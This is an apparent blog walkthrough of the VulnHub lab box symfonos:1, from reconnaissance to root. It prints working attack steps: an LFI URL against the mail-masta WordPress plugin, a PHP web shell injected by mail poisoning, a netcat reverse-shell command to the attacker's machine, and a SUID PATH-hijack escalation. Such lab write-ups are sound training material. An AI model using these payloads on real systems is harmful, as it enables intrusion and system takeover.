Another series I ran across on vulnhub is the symfonos series, which is a total of 6 boxes of increasing difficulty. Below is the walkthrough on the first box, the easiest in the series.
Reconnaissance & Scanning
After importing into VMware Workstation and booting up the machine, I ran netdiscover -i eth0 to find the IP address of the machine.

Now that we have located the IP address of our target, we can proceed with performing an nmap scan to search for open ports, protocols and their versions.

Based on the scan, we can see that ssh, smtp, netbios and smb are running, along with an Apache webserver on port 80. Visiting the webpage brings us to a page with nothing special on it, just a background image.

At this point, I elected to run dirb to enumerate the website. It came back with minimal results using the big.txt wordlist, as it just had a list of Apache’s manual directories.

I next turned my attention to SMB that was running over port 445. I was able to connect as an anonymous user using rpcclient as shown below.

Running enumdomusers results in a user, helios, being uncovered. Running queryuser 0x3e8 displays info about that user. getdompwinfo displays that the minimum characters for the password are set to 5. However before attempting to brute force the password, I wanted to enumerate the smb shares based on the result of the nmap scan.

Next, I ran the smb-enum-shares script with nmap to enumerate smb shares.

This showed several different shares that could be connected to anonymously \192.168.68.137\anonymous, \192.168.68.137\IPC$, and \192.168.68.137\print$. There was also a \192.168.68.137\helios share present that anonymous/guest access was disabled on.
At this point, I tried to connect to the shares anonymous could access to see if anything could be pilfered. This was done with smbclient. The anonymous share was the first to be checked. Upon connecting, there was an attention.txt file present.

I downloaded the file, dropped the smb connection, and read the file locally with cat.

This file lists 3 potential passwords, and we already uncovered the helios user earlier while running rpcclient. Let’s try to connect to his share via SMB with these passwords.

Success, we were able to connect with the password of qwerty as helios to his directory. As shown above, there were two files in that directory we saved with get.

The research.txt file had info about Helios, but nothing relevant to enumerating further. The second file mentions a /h3l105 folder. Let’s see what happens when we append this to the end of the website url.

It appears that this is a wordpress site, but it is not loading completely because it’s trying to access symfonos.local, lets add that to our attacking machine’s host file and reload the page. This is done by running nano /etc/hosts and adding it as shown in the screenshot below:

Once saved, reload the page again. You should now see the page properly and a login page. Next, we will use wp-scan to enumerate plugins for possible vulnerabilities.

Exploitation
You will come across mail-masta as one of the plugins in use. A quick Google search leads to an exploit for this on Exploit-DB.

Modify the sample code and use the following url to pull a list of users on the system http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd.

Now that we are sure that LFI works, we can attempt SMTP poisoning to utilize RCE. This is accomplished with running telnet symfonos.local 25.

We will now send an email to Helios with a 1 line of PHP code that allows for RCE: <?php system($_GET['c']); ?>.

Navigating to http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=pwd will print the working directory after the output of helios’ mail.

This means we should be able to create a reverse shell, lets create a netcat listener on our attacking machine with nc -nvlp 5555 and then navigate to symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=nc -e /bin/sh 192.168.68.135 5555 in the web browser and press enter, this should connect to your netcat listener.


Next, we will create a TTY shell with python -c 'import pty;pty.spawn("/bin/bash")'.

Then, we will use the following find / -perm -u=s -type f 2>/dev/null to find all the programs that run with SUID.

One that stands out is /opt/statuscheck which has a curl command embedded in it when reviewing the binary with strings /opt/statuscheck.

We will take advantage of this by copying the bash shell into a curl binary in the temp directory and temporarily changing the $PATH variable to run this command instead of curl as shown below.

At this point you have root! Navigate to /root and run ls to list files, you should see proof.txt. Run cat proof.txt to view the contents of this file to finish the box.
